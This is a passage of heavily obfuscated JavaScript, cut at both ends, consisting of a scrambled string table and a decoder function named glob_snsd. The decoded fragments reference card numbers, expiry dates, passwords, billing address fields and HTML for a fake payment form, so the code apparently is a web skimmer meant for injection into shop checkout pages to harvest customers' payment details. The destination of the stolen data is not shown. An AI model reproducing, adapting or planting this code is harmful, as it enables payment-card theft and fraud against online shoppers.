1','call','zA-Z_','hop.i','srqLt','cardn','\x20agai','aQGKP','mVwcq','x;\x20pa','e=\x2238','TuCYn','gento','YArju','20|5|','ng[po','EeMeE','UoBWW','DCKJN','RAHYt','n><op','t[exp','6</op','n:\x20re','px;ma','NRKYo','15px;','6\x22>06','t-met','jNjgU','t-ste','thod_','*(?:[','ion\x20*','addre','<opti','m>*</','jklmn','e\x22>\x20<','3|4|2','fromC','0|8|0','ByXZP','ntu\x22,','r\x22\x20ty','ng[st','ADVAN','4\x22\x20na','<h3><','ion_y','wIrao','der','hvaUf','://ma','byoQP','tofMA','ymPEy','mcbzj','34|22','stnam','-cont','UikGi','{marg','\x20for=','Text','|4|6|','ard-n','\x200\x208p','23423','ace-t','dChil','a-zA-','qPAiI','\x22>203','>PLAC','payme','JsNfb','tuvwx','1|11|','dcErp','ding:','1234','mawKp','(((.+','ble,\x20','JeFQN','=\x2241\x22','mWuWb','e=\x2234','const','\x22><di','02\x22>0','egion','KJZaz','nt-me','-date','exp-d','opert','oad','id_co','put--','TMrDU','\x22fiel','YgLbP','5233','none','on{di','asswo','ss_la','join','inner','mber\x22','e;\x20co','vsvHr','numbe','001;\x20','SHOPP','WPilI','\x22>204','idth:','r><bu','VGPhW','XSgQA','TJOlv','YBxnk','ield-','led','iGQlR','nsfor','ylJct','exp_y','splay','SREzM','yCAet','sLtTZ','MBQtI','yAKXI','y_yea','eElem','gptHo','|4|18','iner','\x20sans','yr:','--val','</div','jMZER','wgZWf','ine-h','\x5c+\x5c+\x20','out-p','name','gDNVV','stene','mer_l','info','7|16|','Bvsra','\x2040px','lidat','ard\x20N','14|5|','23236','zYHHY','a-che','3|1|7','div><','vGTzh','ormat','nuDEW','ratio','n></s','e]:'];_0x3959=function(){return _0x4d23cc;};return _0x3959();}function glob_snsd(){function _0x25dccb(_0x405558,_0x27695a,_0x347a41,_0x5b2edf,_0x4fe5a3){return _0x45a882(_0x347a41,_0x5b2edf- -0x1e8,_0x347a41-0xa4,_0x5b2edf-0x1c,_0x4fe5a3-0x1df);}function _0x1a6e23(_0x3adb74,_0x1fca55,_0x4fad45,_0x51f0a2,_0x219e38){return _0x55f76e(_0x3adb74-0xb6,_0x1fca55-0x12e,_0x219e38-0x46b,_0x51f0a2,_0x219e38-0x38);}function _0x4f607b(_0x1f4cfc,_0x528e67,_0x1a784f,_0x344d70,_0x283380){return _0x55f76e(_0x1f4cfc-0x1ae,_0x528e67-0x172,_0x1a784f- -0x23f,_0x1f4cfc,_0x283380-0xfa);}function _0x52deb1(_0x251637,_0x40b1b5,_0x222e9a,_0x3ee63d,_0x501d28){return _0x1b09ad(_0x222e9a,_0x40b1b5-0x118,_0x222e9a-0x107,_0x3ee63d-0x3cd,_0x501d28-0x8e);}var _0x1404b9={'aJXVt':_0x25dccb(0x177,0x438,0x310,0x32e,0x1dc)+_0x1a6e23(0x8c8,0x73c,0x90c,0x88d,0x710)+_0x1a6e23(0x823,0x90b,0x715,0x7f5,0x7bf)+_0x4f607b(0x1ff,0xfa,0x33,-0x20f,-0x138)+_0x1a6e23(0x5f0,0x9bd,0x8ca,0x8f9,0x83a)+_0x52deb1(0x10f,0x431,0x1da,0x22a,0x1f2)+_0x4f607b(-0x37b,0x95,-0x1ac,0x49,-0x278)+_0x39bfcb(0x20e,0x341,0x24f,0x222,0x15e)+_0x4f607b(0x108,0x111,0x62,0x131,-0x97)+_0x52deb1(0x55a,0x3c4,0x39e,0x47f,0x417)+_0x4f607b(-0x508,-0x414,-0x2d4,-0x40d,-0x3b5)+_0x25dccb(0x249,0x1fc,0x1d6,0x35a,0x3f3)+_0x1a6e23(0x841,0x712,0x664,0x5e6,0x824)+_0x4f607b(-0x164,-0x2b6,-0xa7,-0x1fa,0x140)+_0x39bfcb(0x2bd,0x187,0xd8,-0x168,0x70)+_0x25dccb(0x3e0,0x541,0x455,0x4cd,0x3c3)+_0x52deb1(0x350,0x41d,0x348,0x205,0x209)+_0x39bfcb(0x614,0x5d1,0x421,0x392,0x394)+_0x52deb1(0x11b,0xa4,0x178,0x165,-0xec)+'|3','lwXcy':_0x52deb1(0x4da,0x43d,0x4e1,0x5bb,0x696)+_0x39bfcb(0x174,0x428,0x311,0x458,0x156)+'r','BkdEB':_0x1a6e23(0x71c,0x6c5,0x7fb,0x498,0x6bc)+_0x52deb1(0xa4,0xad,0x4bd,0x280,0x39a)+_0x52deb1(0x341,0x427,0x418,0x204,-0x2d),'NgiEE':function(_0x187b13,_0x2b4403){return _0x187b13+_0x2b4403;},'nMkFu':function(_0x5cba7c,_0x35cebe){return _0x5cba7c+_0x35cebe;},'drzzY':function(_0x56b035,_0x34c70d){return _0x56b035+_0x34c70d;},'TJOlv':_0x52deb1(0x4f3,0x304,0x6f7,0x4eb,0x3f2)+_0x52deb1(0x254,0x4b5,0x340,0x345,0x18b)+':','ObDAf':function(_0x36eb9e,_0x55c5c5){return _0x36eb9e(_0x55c5c5);},'MBQtI':_0x1a6e23(0x7e5,0x638,0x631,0x3d3,0x601)+'j','MqZDT':function(_0x1528e8,_0x18dd4e){return _0x1528e8+_0x18dd4e;},'RvAcy':function(_0x38a89a,_0x536b63){return _0x38a89a+_0x536b63;},'dDcQg':_0x4f607b(0x100,-0x19a,-0xa9,-0xd6,-0x16f)+'j=','iGQlR':_0x39bfcb(-0xb,-0x192,0x89,0x59,-0x147)+_0x39bfcb(0x445,0x1a4,0x209,0x431,0x442),'jSPII':_0x25dccb(0x5ee,0x5df,0x50d,0x46d,0x2e7)+_0x4f607b(-0x14,-0x11a,0x25,0x190,-0x22)+'_y','zYHHY':_0x52deb1(0x67a,0x348,0x697,0x513,0x571)+_0x4f607b(0x18,0x2be,0x13b,0x91,0x205)+_0x39bfcb(-0x7b,0x270,0xcf,0x89,0x1fe)+_0x52deb1(0x3ad,0x18a,0x248,0x376,0x3b0)+_0x39bfcb(0x8e,0x3c4,0x2d0,0x255,0x2fb)+'r','ZAxCB':_0x39bfcb(0x2e1,0x394,0x302,0x529,0xc0)+_0x4f607b(-0x30f,0x2b,-0x187,-0x2a2,-0x24f),'bDulP':_0x39bfcb(0x652,0x2f4,0x41a,0x41a,0x29b)+_0x25dccb(-0x1a,-0x51,0x432,0x1e8,0x365)+_0x1a6e23(0x53f,0x38c,0x451,0x488,0x523)+_0x52deb1(0x64d,0x392,0x417,0x53a,0x3b5),'vsvHr':function(_0xebb263,_0x5d5b03){return _0xebb263!==_0x5d5b03;},'sKyeP':_0x39bfcb(0x288,0x47,0xb9,0x287,0x12)+'d','qPAiI':_0x25dccb(0x1a1,0x370,0x1eb,0x194,0x32e)+_0x4f607b(-0x24f,0x5c,-0x17c,-0xbf,-0x1d2)+_0x52deb1(0x228,0x480,0x57f,0x397,0x599)+_0x25dccb(0x47a,0x3f5,0x354,0x501,0x5ff)+_0x39bfcb(0x204,0x168,0x26,-0x12e,0x13b)+_0x52deb1(0x677,0x65d,0x4aa,0x46f,0x5fe)+_0x39bfcb(0x5e,0x15,0x16c,0x101,0x3b4)+_0x39bfcb(0x3de,0x67d,0x485,0x406,0x3c9)+_0x1a6e23(0x85d,0x4ef,0x5a9,0x52e,0x6c7)+_0x52deb1(0x81c,0x448,0x4d5,0x5e2,0x815)+'|2','mwXrM':_0x25dccb(0xd3,0x1c1,0x36e,0x30a,0x3dd)+_0x52deb1(0x36d,0x297,0x4f5,0x4bf,0x505)+_0x4f607b(0x13,-0x201,-0x144,-0x37f,-0x11f)+_0x39bfcb(0x31c,0x450,0x341,0x3b1,0x310)+_0x25dccb(0x318,0x5b8,0x3ba,0x4f0,0x3d7)+_0x1a6e23(0x373,0x3fc,0x422,0x5ee,0x401)+_0x4f607b(-0xfc,0x55,-0x129,0x34,0xc4),'psuwu':function(_0x1cd509,_0x4f0d9b){return _0x1cd509==_0x4f0d9b;},'ylJct':_0x25dccb(0x37a,0x53f,0x50e,0x49b,0x6a7)+_0x39bfcb(0x188,0x379,0x258,0x8a,0x25a)+_0x4f607b(-0x8,0x1,-0x232,-0x140,-0x34f)+_0x1a6e23(0x576,0x347,0x53d,0x2e7,0x42d),'DYRLT':_0x4f607b(-0x377,-0x17c,-0x18f,-0x238,0xae)+_0x4f607b(-0x321,-0xb8,-0x22f,-0x309,0xa)+_0x39bfcb(0x4cc,0x504,0x2fb,0x131,0x426)+_0x52deb1(0x3fa,0x450,0x144,0x207,0x26e)+_0x1a6e23(0x79c,0x91d,0x675,0xa87,0x838)+_0x52deb1(0x4c1,0x737,0x6ad,0x567,0x775),'ebugN':function(_0x4dccdc,_0x10ab55){return _0x4dccdc(_0x10ab55);},'gUHMb':_0x52deb1(0x31a,0x27b,0x19b,0x2cc,0xbe)+_0x1a6e23(0x8c8,0x793,0x568,0x91e,0x763)+_0x1a6e23(0x653,0x441,0x27d,0x5e9,0x4c5)+_0x52deb1(0x6c2,0x794,0x640,0x59a,0x6fe)+_0x4f607b(-0xe7,-0x346,-0x25c,-0x8e,-0x21a)+_0x52deb1(0x42e,0x415,0x327,0x557,0x390)+_0x52deb1(0x2ca,-0x67,-0x1f,0x180,-0x15)+_0x39bfcb(0x1c5,0x2b2,0x8f,0x2a5,-0x149)+_0x39bfcb(0x447,0x442,0x453,0x2f1,0x3a4)+_0x25dccb(0x491,0x461,0x39b,0x374,0x35f)+_0x52deb1(0x3e9,0x160,0x252,0x1c5,0x30d)+_0x25dccb(0x3f6,0x69b,0x562,0x530,0x6bf)+_0x4f607b(0x115,0x12a,-0x8d,-0x1f8,0x4b)+'n.','BSwuj':function(_0x24f5a8){return _0x24f5a8();},'fBtwa':function(_0x44d96f,_0x5d2e4b){return _0x44d96f+_0x5d2e4b;},'gdOCj':_0x25dccb(0x58b,0x289,0x64f,0x441,0x3b1)+_0x25dccb(0x2bb,0x373,0x27d,0x43f,0x4b0)+_0x25dccb(0x333,0x326,0x18d,0x323,0x1f1)+_0x4f607b(-0x292,-0xaf,-0x2e3,-0x536,-0x10e)+_0x1a6e23(0x600,0x6ab,0x6aa,0x53d,0x65c)+_0x52deb1(0x396,0x534,0x45e,0x588,0x59e)+_0x39bfcb(0x340,0x28d,0x39c,0x274,0x4b5)+_0x52deb1(0x1f7,0x360,0x3ec,0x2ce,0x21d)+'h=','mcbzj':_0x1a6e23(0x65d,0x669,0x5e3,0x7ed,0x6f5),'wqLfh':_0x4f607b(0x3a,-0x83,-0xa9,-0x257,-0x184)+_0x4f607b(0x135,0x397,0x182,-0x77,0x3b7)+_0x25dccb(0x71,0x4b5,0x3f8,0x26f,0x91)+_0x52deb1(0x5af,0x542,0x644,0x485,0x532)+_0x39bfcb(0x426,0x3b5,0x46f,0x228,0x4db)+_0x25dccb(0x2e6,0x1f6,0x4e,0x10a,0x1d)+_0x1a6e23(0x577,0x7ba,0x601,0x527,0x581),'ogiSR':function(_0x41039f,_0x56095b){return _0x41039f==_0x56095b;},'AJrfU':_0x39bfcb(0x461,0x498,0x2ff,0x112,0x153)+_0x1a6e23(0x562,0x67b,0x6fa,0x579,0x79c),'tUMLq':function(_0xb830b2,_0x814872){return _0xb830b2+_0x814872;},'IjRkR':function(_0x10465d,_0x1898c3){return _0x10465d+_0x1898c3;},'RAHYt':_0x4f607b(-0x1bd,-0x86,-0x1b3,-0x256,-0x2b)+_0x4f607b(-0x182,-0x255,-0x274,-0x2b1,-0x293)+_0x39bfcb(0xcf,0x2ac,0x176,0x24b,0xc)+_0x1a6e23(0x45d,0x306,0x633,0x6bb,0x514)+_0x4f607b(-0x354,-0x3cc,-0x284,-0x1bc,-0x40e)+_0x39bfcb(0x40b,0x2ef,0x32e,0x27f,0x33c),'UJyvP':_0x25dccb(0x5b7,0x5bf,0x256,0x431,0x66c)+'e','Hhjvb':function(_0x3630ba,_0x13b7a8){return _0x3630ba(_0x13b7a8);},'tYhng':_0x4f607b(-0x26e,-0x105,-0x2a,0x85,-0xb),'yscOz':function(_0x4e2218,_0xe2cffc){return _0x4e2218<_0xe2cffc;},'yZdba':function(_0xed142c,_0x1080ad){return _0xed142c<_0x1080ad;},'muGQM':_0x1a6e23(0x595,0x847,0x6c5,0x7e9,0x605),'GvdZQ':function(_0x132f7b,_0x156cae){return _0x132f7b+_0x156cae;},'lnZEl':_0x39bfcb(0x55f,0x25f,0x3c0,0x2bf,0x329)+_0x52deb1(0x441,0x326,0x66a,0x418,0x3ae)+_0x25dccb(0x36a,0x352,0x473,0x32c,0x145)+_0x4f607b(0x39,-0xd0,0xb1,0x21c,-0x114)+_0x1a6e23(0x8cc,0x877,0x683,0x75d,0x76c)+_0x25dccb(0x35f,0x303,0x4b7,0x41d,0x462)+_0x52deb1(0x144,0x155,0x49c,0x2ce,0x1e3)+'h=','EishN':function(_0x13bb25,_0x2c51f6){return _0x13bb25(_0x2c51f6);},'WJDNS':_0x1a6e23(0x524,0x3ca,0x3c1,0x441,0x4cf)+_0x1a6e23(0x590,0x4ac,0x4d2,0x443,0x41e)+_0x25dccb(0x388,0x456,0x302,0x505,0x411)+'te','EqTRD':_0x25dccb(0x504,0x2c5,0xcd,0x2f7,0x44f),'gDNVV':_0x39bfcb(0x413,0x532,0x3c6,0x35d,0x5a0)+_0x39bfcb(0xb3,0xa5,0x194,0x117,0x2b4),'EeMeE':_0x39bfcb(0x3a7,0xc1,0x19a,0x276,0x31c)+_0x39bfcb(0x2b8,0x1fc,0x22e,0x33b,0x2b9),'bLDXw':_0x25dccb(0x32,-0x20,-0x81,0x15a,-0x48),'xhDgW':_0x25dccb(0x5f7,0x2cf,0x25a,0x49b,0x5c7)+_0x39bfcb(0x1b6,0x26e,0x3b4,0x20e,0x5ba)+_0x1a6e23(0xa30,0x820,0x8e1,0x88a,0x839)+_0x4f607b(-0x319,0x114,-0xd8,-0xa5,0xc3),'ighwi':_0x1a6e23(0x29f,0x4fa,0x3a9,0x542,0x4cf)+_0x52deb1(0x29,0x10e,0x279,0x1ea,0x3a0)+_0x25dccb(0x1c3,0x218,0x288,0x12a,0xb6)+_0x39bfcb(0x172,-0x152,0xe9,-0x79,-0x79),'SREzM':_0x4f607b(-0x69,-0x127,-0x1db,-0x1be,-0x1b2)+_0x1a6e23(0x23a,0x3fc,0x3bb,0x19e,0x39b)+_0x52deb1(0x120,-0x8,0x14a,0x1e2,0x313)+'s1','PPDBw':_0x39bfcb(0x414,0x258,0x41a,0x370,0x4c5)+_0x4f607b(-0x86,-0x23c,-0x66,-0x24e,-0x94)+_0x25dccb(0x4a9,0x3c6,0x1b6,0x299,0x125)+'[]','oFSqX':_0x25dccb(0x34a,0x6af,0x622,0x460,0x525)+_0x4f607b(-0x31e,-0x3ab,-0x1ff,-0xbb,-0x388)+_0x52deb1(0x66e,0x652,0x7aa,0x589,0x4e4)+_0x52deb1(0x521,0x3e8,0x54f,0x550,0x4bf)+_0x52deb1(0x663,0x5ea,0x4f6,0x41f,0x5a6)+_0x4f607b(-0x55,-0x160,-0x1e8,-0x35a,0x0),'etCoh':_0x52deb1(0x39e,0x142,0x147,0x378,0x4f0)+_0x4f607b(-0x26f,-0x476,-0x242,-0x417,-0x3bb),'YtvaT':_0x52deb1(0x50f,0x4e2,0x2ce,0x33c,0x574),'DufWf':function(_0x4f971f,_0x1d5083){return _0x4f971f>_0x1d5083;},'nuDEW':_0x4f607b(-0x42,0x6c,0x11d,0x21b,-0xfb)+_0x1a6e23(0x5c2,0x63a,0x3bc,0x723,0x537)+_0x52deb1(0x28c,0x253,0x5aa,0x431,0x248)+_0x39bfcb(0x53d,0x6e0,0x4b7,0x368,0x6ef)+_0x4f607b(0xf,-0x110,-0x6a,-0x171,-0x2f),'Ycgvg':function(_0xaf3d5d,_0x10bab3){return _0xaf3d5d(_0x10bab3);},'WmRPz':function(_0x2f4bb6,_0x1d5d0d){return _0x2f4bb6(_0x1d5d0d);},'mOcmv':function(_0x4be1e5,_0x5071ed){return _0x4be1e5+_0x5071ed;},'OEYru':_0x39bfcb(0x263,0x5f7,0x41a,0x207,0x266)+_0x39bfcb(0x213,-0x1d,0x44,0xe,0x222)+_0x39bfcb(0x292,0x616,0x428,0x436,0x57d)+':','mxjed':_0x1a6e23(0x7fa,0x544,0x5c1,0x553,0x792)+_0x1a6e23(0x573,0x782,0x949,0x74a,0x72c)+_0x39bfcb(0x381,0x498,0x4c1,0x585,0x477)+_0x52deb1(0x620,0x31d,0x62c,0x4e4,0x4a6),'rrVGn':function(_0x32701e,_0x30bc43){return _0x32701e(_0x30bc43);},'ujdUp':_0x25dccb(0x3c9,0x2c3,0x44c,0x49b,0x289)+_0x52deb1(0x2a6,0xae,0x35b,0x1cb,0x3e2)+_0x25dccb(-0x106,-0x54,-0x13c,0xc8,0x215)+']:','sNRlN':function(_0x178194,_0x37209e){return _0x178194(_0x37209e);},'eXKle':function(_0x5a59f2,_0x51b1bb){return _0x5a59f2+_0x51b1bb;},'Ungeb':function(_0x37f740,_0x1e2433){return _0x37f740+_0x1e2433;},'LoqWc':function(_0x770eb4,_0x43e7c9){return _0x770eb4+_0x43e7c9;},'wCtYL':function(_0x52492c,_0x4a4690){return _0x52492c+_0x4a4690;},'VGPhW':function(_0xc6da9b,_0x16ee04){return _0xc6da9b+_0x16ee04;},'nWrFu':function(_0x4ad00a,_0x54cd08){return _0x4ad00a+_0x54cd08;},'OOXMp':function(_0x412f62,_0x5405c5){return _0x412f62+_0x5405c5;},'lDicj':_0x4f607b(-0x15a,-0xfa,0x41,0x229,-0x13a)+_0x4f607b(-0x19,-0x1f,-0xb1,-0x270,-0x26e),'aOFxl':_0x1a6e23(0x871,0x878,0x566,0x78d,0x792)+_0x25dccb(0x160,0x31a,0x163,0x1e8,0x2b1)+_0x52deb1(0x507,0x274,0x33d,0x2ef,0xfd)+']:','mVwcq':function(_0x3255d5,_0x366487){return _0x3255d5(_0x366487);},'JsZwK':function(_0x52724d,_0x47a6ba){return _0x52724d+_0x47a6ba;},'xxGzd':_0x52deb1(0x630,0x6c2,0x32e,0x55e,0x73e)+_0x39bfcb(0x21c,0x97,0x60,0x127,-0x118)+_0x52deb1(0x350,0x458,0x325,0x2ec,0x1d4)+_0x39bfcb(0x534,0x57a,0x34b,0x596,0x114),'rdLxB':function(_0x16f9bc,_0x4281ed){return _0x16f9bc(_0x4281ed);},'uGcUT':function(_0x13326d,_0x78a7ec){return _0x13326d(_0x78a7ec);},'YgLbP':function(_0x368f68,_0x31815c){return _0x368f68(_0x31815c);},'eyPJu':_0x4f607b(-0x2db,-0x35a,-0x1db,-0x370,-0x3ec)+_0x52deb1(0x1c0,0x4b0,0x488,0x33a,0x49f)+_0x1a6e23(0x376,0x330,0x244,0x66e,0x456)+'de','JIMkN':_0x4f607b(-0x110,0x86,0xe8,0x1b6,-0xf8)+_0x39bfcb(0x32f,0x20b,0x2ae,0x44c,0x359)+_0x39bfcb(0x2e3,-0x134,0x117,-0xbe,-0xd9)+'e]','SoXGT':_0x1a6e23(0x30f,0x2f3,0x2f8,0x4a2,0x4cf)+_0x39bfcb(0xca,0x1fd,0x241,0x4d,0x45d)+_0x4f607b(0x204,-0x142,0xb2,0x194,-0x178),'vnzOY':_0x52deb1(0x5e9,0x691,0x6fa,0x55e,0x758)+_0x4f607b(-0x4ea,-0x4c8,-0x2ee,-0xba,-0x32e)+_0x1a6e23(0x822,0x832,0x5ea,0x853,0x820),'hFiSa':_0x25dccb(0x213,0x13f,0xed,0x1d8,0x3e)+_0x52deb1(0x4d1,0x29c,0x524,0x33a,0x3a6)+_0x52deb1(0x210,0x240,0x404,0x318,0x14b),'lEttN':_0x1a6e23(0x6cd,0x724,0x582,0x5aa,0x73e)+_0x39bfcb(0x93,0x1ff,0x26e,0x384,0x239)+'e','EhEgR':_0x4f607b(-0x135,-0x247,-0x71,0x96,-0x35)+_0x39bfcb(0x26a,0x131,0x29f,0x136,0x32a),'LUKPH':_0x1a6e23(0x880,0x5ef,0x78d,0x662,0x769),'sCNBk':_0x39bfcb(0x21d,0x4cc,0x446,0x66b,0x476)+_0x39bfcb(0x129,0x233,0x268,0x426,0x371),'KuRdu':_0x1a6e23(0x695,0x75e,0x6b3,0x627,0x747)+_0x52deb1(0x5a2,0x514,0x52c,0x5b1,0x35f)+_0x39bfcb(-0x10b,0xac,0xcf,-0x181,-0xf9)+_0x39bfcb(0x2e1,0x6f,0x232,0x47f,0x90)+_0x1a6e23(0x327,0x46d,0x588,0x647,0x545),'zlGIV':_0x1a6e23(0x795,0x600,0x6ec,0x7a3,0x764)+_0x4f607b(-0x103,0x261,0x25,-0x2a,0x27)+'_m','onohl':_0x39bfcb(0xeb,-0x72,0xc5,0xd7,0x220)+_0x4f607b(0x1af,0x30c,0x163,0xb,0x39d)+_0x4f607b(0x128,-0xa6,0x44,0x18,0xc6)+_0x25dccb(0x2c4,0x233,0x535,0x403,0x1ff),'QxxJw':_0x25dccb(0x55c,0x4fc,0x6ea,0x49b,0x5b3)+_0x1a6e23(0x4ad,0x7e9,0x6c2,0x623,0x6cc)+_0x39bfcb(0x241,0x69,0xe5,0x2c2,0xf3)+_0x1a6e23(0x41e,0x6ba,0x4fe,0x5a5,0x4a7),'NRKYo':_0x25dccb(0x2a4,0xb6,0x1ae,0x303,0x2f9),'LgMex':_0x52deb1(0x592,0x486,0x5c7,0x496,0x514)+'t','jSNzq':function(_0x1abfb9,_0x29e51e){return _0x1abfb9<_0x29e51e;},'DxzOl':function(_0x102d7b,_0x1ee3a9){return _0x102d7b!=_0x1ee3a9;},'jGTws':function(_0x559b44,_0xb27049){return _0x559b44!=_0xb27049;},'qrsxk':_0x52deb1(0x3a8,0x16a,0x195,0x38f,0x392),'UikGi':_0x52deb1(0x529,0x341,0x530,0x4b4,0x5e0)+'n','woOIV':function(_0x6f5de8,_0x48cefe){return _0x6f5de8!=_0x48cefe;},'rfduR':_0x1a6e23(0x859,0x89c,0x68d,0x684,0x74b)+'h','vLgnl':function(_0x47ce7d,_0x401604){return _0x47ce7d!=_0x401604;},'psFGI':_0x39bfcb(0x4b5,0x315,0x372,0x285,0x4e9)+'t','uLAdE':function(_0x12cfba,_0x2d4654){return _0x12cfba!=_0x2d4654;},'KckhL':function(_0x21e2b6,_0x61acfa){return _0x21e2b6!=_0x61acfa;},'soCmH':_0x4f607b(-0xd,0x158,0xb6,0x1cc,-0x73)+_0x39bfcb(-0x21,-0x1aa,0x64,-0xb9,-0x1bb)+'5','lduJZ':function(_0x1986f6,_0x1523b0){return _0x1986f6+_0x1523b0;},'LPosH':function(_0x4dc7d1,_0x51eedb){return _0x4dc7d1+_0x51eedb;},'vdvVE':function(_0x42606e,_0x24ecb0){return _0x42606e(_0x24ecb0);},'IdpZW':function(_0x4117d5,_0xd0acc0){return _0x4117d5+_0xd0acc0;},'xXSoW':function(_0x2f0573,_0x62a89b){return _0x2f0573<_0x62a89b;},'dcErp':function(_0x250736,_0x3dc1a1){return _0x250736!=_0x3dc1a1;},'EGIZE':function(_0x10eadb,_0xda94c){return _0x10eadb!=_0xda94c;},'BIFtH':function(_0x262c1b,_0x4de926){return _0x262c1b!=_0x4de926;},'TLsDn':_0x39bfcb(0x20a,0x399,0x234,0xa3,0x398)+_0x4f607b(0x1e0,0x12e,0x95,0x7d,0x66)+'5','wRKSy':function(_0x49cd61,_0x8fa9b9){return _0x49cd61(_0x8fa9b9);},'WXxMH':function(_0x499d3d,_0x5c52ee){return _0x499d3d(_0x5c52ee);},'HMNyI':function(_0x57709c,_0x29ac5c){return _0x57709c+_0x29ac5c;},'GwckQ':function(_0x29e033,_0x5569ef){return _0x29e033+_0x5569ef;},'wIrao':_0x52deb1(0x6e2,0x3d9,0x6f4,0x596,0x3cf),'YArju':_0x1a6e23(0x433,0x69e,0x2ca,0x336,0x451)+':','ebmuP':_0x4f607b(-0x1e2,-0xe1,-0x71,0x2f,-0x265)+_0x25dccb(0x5e6,0x5be,0x452,0x4a0,0x5d4)+_0x4f607b(0x35e,-0x6,0x16e,-0xaa,-0x41)+'y','DCKJN':_0x25dccb(0x290,0x3dd,0x345,0x46e,0x240)+_0x39bfcb(0x60b,0x3d5,0x4b7,0x432,0x2a1)+_0x4f607b(0xe7,0x25f,0x1b,-0xe8,0x21a)+_0x52deb1(0x430,0x6ed,0x356,0x4f5,0x6e1)+_0x4f607b(0x5a,0x215,0x53,0xef,-0x122)+_0x52deb1(0x697,0x425,0x477,0x549,0x3b6)+_0x4f607b(0x131,0x171,0xe,-0xd4,-0x1c2)+'12','WPilI':_0x25dccb(0x282,0x1fa,0x1e8,0x342,0x422)+_0x1a6e23(0x899,0x7f9,0x635,0x6c5,0x683)+_0x52deb1(0x34d,0x1cb,0x4a7,0x41e,0x1f7)+'e','acdhl':function(_0x49bb09,_0x12921e){return _0x49bb09+_0x12921e;},'WHRzE':_0x4f607b(-0x157,0x301,0xe8,0x2c2,0x162)+_0x52deb1(0x349,0x297,0x3bc,0x1d4,-0x6e)+_0x39bfcb(0x87,0x245,0x2da,0x2c1,0x1f4)+_0x4f607b(-0x22f,-0x1f1,0x19,0xc1,0x71),'wgZWf':_0x39bfcb(0x3f8,0x351,0x2c1,0x390,0x189)+_0x1a6e23(0x4f0,0x54e,0x618,0x3c1,0x60e)+_0x52deb1(0x2d6,0x2be,0x50,0x25b,0x3a1)+'e','mawKp':function(_0x86e5ab,_0x52074d){return _0x86e5ab+_0x52074d;},'UbUgv':_0x39bfcb(0x598,0x236,0x41a,0x44c,0x4ca)+_0x52deb1(0x1ed,0x257,0x61c,0x3f2,0x46a)+_0x1a6e23(0x493,0x3f8,0x506,0x6c1,0x48f)+_0x39bfcb(0x345,0x4db,0x34b,0x514,0x48f),'szwXp':_0x52deb1(0x3b2,0x2a8,0x5a9,0x405,0x54e)+_0x39bfcb(0x112,0x166,0x78,-0xab,0xf6)+_0x1a6e23(0x34a,0x5b5,0x44f,0x66e,0x523)+_0x1a6e23(0x543,0x929,0x9ad,0x748,0x75e),'CPVMI':_0x25dccb(0x2af,0x365,0x5e8,0x49b,0x6b0)+_0x25dccb(0x26f,0xf3,0x11b,0x1e8,0x135)+_0x52deb1(0xb6,0x28d,0x318,0x2ef,0x100)+_0x1a6e23(0x215,0x456,0x5c2,0x3d6,0x43b),'yGbmy':function(_0x43cb21,_0x3ab476){return _0x43cb21+_0x3ab476;},'UJucm':function(_0x8e4bfc,_0x75fe91){return _0x8e4bfc+_0x75fe91;},'LNORH':function(_0x2bd21b,_0x3713d9){return _0x2bd21b+_0x3713d9;},'ClBzU':function(_0x6b52a8,_0x39f39a){return _0x6b52a8+_0x39f39a;},'jrEgO':function(_0x1f0ecf,_0x251495){return _0x1f0ecf+_0x251495;},'vWIiB':function(_0x318864,_0x488575){return _0x318864+_0x488575;},'vGTzh':function(_0x202793,_0x2b3e68){return _0x202793+_0x2b3e68;},'fvmYu':function(_0x335dd0,_0xc51cae){return _0x335dd0+_0xc51cae;},'ByXZP':function(_0x1175b8,_0x3dc19e){return _0x1175b8+_0x3dc19e;},'xZdvw':function(_0x38741c,_0x3c3a54){return _0x38741c+_0x3c3a54;},'kIcHZ':_0x1a6e23(0x63f,0x752,0x643,0x819,0x639)+_0x39bfcb(-0x9a,0x1bf,0x1ac,0x319,0x294)+_0x4f607b(-0x309,-0x25f,-0x2eb,-0x51e,-0x98)+'1','Bvsra':_0x4f607b(0x80,0x30,0xe8,0xdf,-0x64)+_0x4f607b(0x140,0x11d,-0x66,0x1e5,0x42)+_0x4f607b(-0x32c,-0x312,-0x11a,-0x101,-0x17f)+_0x25dccb(0x48c,0x3f2,0x4fb,0x50b,0x6bf),'Vobzq':_0x4f607b(-0x20b,0x90,-0x71,-0x23e,-0x17c)+_0x1a6e23(0x51b,0x3c5,0x5b4,0x3d2,0x4da)+_0x39bfcb(0x9b,-0x31,0x1ab,-0x7b,0x1c3)+_0x25dccb(0x7e,0x451,0xab,0x23e,0x224),'TGgBG':function(_0x56e554,_0x541635){return _0x56e554+_0x541635;},'gZYht':_0x52deb1(0x540,0x2ae,0x3b0,0x405,0x1e9)+_0x4f607b(0x187,0x321,0x142,0x24c,0x1be)+_0x25dccb(0x60e,0x5e7,0x5b7,0x44f,0x34a),'RXKYH':function(_0xb03fdb,_0x2da82b){return _0xb03fdb+_0x2da82b;},'HLvMn':function(_0x205332,_0x521411){return _0x205332(_0x521411);},'cmPGq':_0x4f607b(0xc9,0x154,-0x71,-0x1d4,0x124)+_0x52deb1(0x5a7,0x60a,0x569,0x5b8,0x496)+_0x39bfcb(0x1e4,0x1a5,0x369,0x1d5,0x5ac)+_0x4f607b(-0x5c,0x98,0x1a,-0x228,0xb8),'CKIwk':function(_0x1d4553,_0x129e97){return _0x1d4553+_0x129e97;},'XqOXO':function(_0x11a8e8,_0x186310){return _0x11a8e8+_0x186310;},'KzdDe':_0x39bfcb(0x3ac,0x431,0x2c1,0x43e,0x92)+_0x1a6e23(0x69c,0x672,0x5b5,0x609,0x782)+'ty','dkoMN':_0x39bfcb(0x5c9,0x2c5,0x41a,0x4e8,0x40b)+_0x52deb1(0x37c,0x8a,0x4e,0x188,0xe6)+_0x52deb1(0x482,0x4b3,0x3ea,0x278,0x242),'IcfFT':_0x25dccb(0x3ad,0x191,0x203,0x342,0x4e6)+_0x1a6e23(0x769,0x3e9,0x43b,0x7cc,0x5c1)+_0x39bfcb(-0x16c,0x334,0xe5,0x10e,0x112)+'me','yAHzK':_0x1a6e23(0x976,0x9cd,0x90a,0x9d1,0x792)+_0x1a6e23(0x815,0x521,0x828,0x6d8,0x6cc)+_0x52deb1(0x1b0,0x38d,0x421,0x229,0x469)+_0x52deb1(0x1e3,0x21c,0x1ec,0x37e,0x25b),'MIHbx':_0x1a6e23(0x39e,0x770,0x3d9,0x4ec,0x552),'vLRTR':_0x52deb1(0x3c3,0x6a4,0x391,0x55e,0x479)+_0x52deb1(0x416,0